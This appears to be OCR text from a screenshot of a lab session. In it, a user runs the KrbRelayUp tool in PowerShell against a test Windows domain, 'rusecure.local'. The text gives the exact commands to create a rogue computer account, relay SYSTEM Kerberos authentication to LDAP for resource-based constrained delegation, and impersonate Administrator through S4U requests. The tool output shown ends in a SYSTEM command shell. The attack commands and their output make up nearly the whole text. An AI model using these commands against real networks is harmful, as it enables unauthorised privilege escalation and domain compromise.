 Upload Result Page
Not secure
192.168.56.1:9090
Upload Result Page
Success:File '/home/nested/Screenshot (12).png' upload succe
back
Windows PowerShell
-n Use CreateNetOnly (needs to be on disk) instead of PTT when importing ST (enabled if using FULL mode)
-v (--Verbose) Show verbose output. (Optional)
PS C:\Users\alice\Documents> .\KrbRelayUp.exe relay -domain rusecure.local -CreateNewComputerAccount -ComputerName evilhost$ -ComputerPassword Pass@1234566
KrbRelayUp - Relaying you to SYSTEM
[+] Rewriting function table
[+] Rewriting PEB
[+] Init COM server
[+] Computer account "evilhost$" added with password "Pass@1234566"
[+] Register COM server
[+] Forcing SYSTEM authentication
[+] Got Krb Auth from NT/SYSTEM. Relying to LDAP now...
[+] LDAP session established
[+] RBCD rights added successfully
[+] Run the spawn method for SYSTEM shell:
./KrbRelayUp.exe spawn -m rbcd -d rusecure.local -dc WIN-BG2C8A8IDKR.rusecure.local -cn evilhost$ -cp Pass@1234566
PS C:\Users\alice\Documents> ./KrbRelayUp.exe spawn -m rbcd -d rusecure.local -dc WIN-BG2C8A8IDKR.rusecure.local -cn evilhost$ -cp Pass@1234566
KrbRelayUp - Relaying you to SYSTEM
[-] KRB-ERROR (37) : KRB_AP_ERR_SKEW:
PS C:\Users\alice\Documents> ./KrbRelayUp.exe spawn -m rbcd -d rusecure.local -dc WIN-BG2C8A8IDKR.rusecure.local -cn evilhost$ -cp Pass@1234566
KrbRelayUp - Relaying you to SYSTEM
[+] TGT request successful!
[+] Building S4U2self
[+] Using domain controller: WIN-BG2C8A8IDKR.rusecure.local (10.10.10.2)
[+] Sending S4U2self request to 10.10.10.2:88
[+] S4U2self success!
[+] Got a TGS for 'Administrator' to 'evilhost$@RUSECURE.LOCAL'
[+] Impersonating user 'Administrator' to target SPN 'HOST/TESTINGINFRA'
[+] Building S4U2proxy request for service: 'HOST/TESTINGINFRA'
[+] Using domain controller: WIN-BG2C8A8IDKR.rusecure.local (10.10.10.2)
[+] Sending S4U2proxy request to domain controller 10.10.10.2:88
[+] S4U2proxy success!
[+] Ticket successfully imported!
[+] Using ticket to connect to Service Manger
[+] AcquireCredentialsHandleHook called for package N
[+] Changing to Kerberos package
[+] InitializeSecurityContextHook called for target H
[+] InitializeSecurityContext status = 0x00090312
[+] InitializeSecurityContextHook called for target H
[+] InitializeSecurityContext status = 0x00000000
[+] KrbSCM Service created
[+] KrbSCM Service started
[+] Clean-up done
PS C:\Users\alice\Documents>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Activate Windows
Go to Settings to activate Windows.
Type here to search
12:48 AM
11/19/2024
11